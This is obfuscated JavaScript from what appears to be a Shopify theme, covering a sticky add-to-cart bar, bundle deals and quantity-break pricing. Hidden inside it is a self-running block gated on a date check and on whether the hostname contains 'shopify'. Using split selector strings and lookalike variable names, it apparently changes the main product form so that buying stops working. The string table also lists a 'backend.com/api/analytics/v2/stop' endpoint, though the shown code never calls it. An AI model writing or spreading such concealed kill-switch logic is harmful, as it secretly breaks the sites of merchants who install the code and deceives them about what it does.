_0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const 